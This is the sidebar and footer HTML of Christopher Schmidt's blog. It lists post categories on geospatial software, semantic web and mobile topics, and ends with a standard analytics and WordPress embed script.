	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 19 queries. 0.129 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
